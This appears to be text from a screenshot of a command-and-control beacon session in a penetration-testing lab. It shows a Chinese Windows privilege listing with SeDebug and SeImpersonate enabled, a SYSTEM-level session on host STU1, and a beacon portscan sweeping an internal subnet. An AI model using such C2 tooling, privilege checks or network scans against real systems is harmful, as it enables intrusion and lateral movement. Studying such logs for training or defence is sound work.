 Event Log X Beacon 192.168.17.130@1964 X Targets X Credentials X
特权名 描述 状态
=============================== ========================== ======
SeAssignPrimaryTokenPrivilege 替换一个进程级令牌 已禁用
SeLockMemoryPrivilege 锁定内存页 已启用
SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用
SeTcbPrivilege 以操作系统方式执行 已启用
SeSecurityPrivilege 管理审核和安全日志 已禁用
SeTakeOwnershipPrivilege 取得文件或其他对象的所有权 已禁用
SeLoadDriverPrivilege 加载和卸载设备驱动程序 已禁用
SeSystemProfilePrivilege 配置文件系统性能 已启用
SeSystemtimePrivilege 更改系统时间 已禁用
SeProfileSingleProcessPrivilege 配置文件单个进程 已启用
SeIncreaseBasePriorityPrivilege 提高计划优先级 已启用
SeCreatePagefilePrivilege 创建一个页面文件 已启用
SeCreatePermanentPrivilege 创建永久共享对象 已启用
SeBackupPrivilege 备份文件和目录 已禁用
SeRestorePrivilege 还原文件和目录 已禁用
SeShutdownPrivilege 关闭系统 已禁用
SeDebugPrivilege 调试程序 已启用
SeAuditPrivilege 生成安全审核 已启用
SeSystemEnvironmentPrivilege 修改固件环境值 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeUndockPrivilege 从扩展坞上取下计算机 已禁用
SeManageVolumePrivilege 执行卷维护任务 已禁用
SeImpersonatePrivilege 身份验证后模拟客户端 已启用
SeCreateGlobalPrivilege 创建全局对象 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已启用
SeTimeZonePrivilege 更改时区 已启用
SeCreateSymbolicLinkPrivilege 创建符号链接 已启用
beacon> portscan 192.168.170.0-192.168.170.255 1-1025,2289,5000-600 arp 1024
[*] Tasked beacon to scan ports 1-1025,2289,5000-600 on 192.168.170.0-192.168.170.255
[+] host called home, sent: 93285 bytes
[+] received output:
Scanner module is complete
[STU1] SYSTEM */1964 (x64)
beacon>